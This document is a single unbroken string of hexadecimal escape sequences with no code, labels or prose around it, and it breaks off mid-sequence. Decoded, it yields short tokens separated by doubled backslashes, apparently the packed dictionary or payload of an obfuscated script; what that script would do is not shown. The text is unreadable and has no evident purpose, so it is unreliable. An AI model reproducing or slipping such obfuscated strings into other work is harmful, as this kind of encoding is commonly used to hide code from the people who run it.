\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x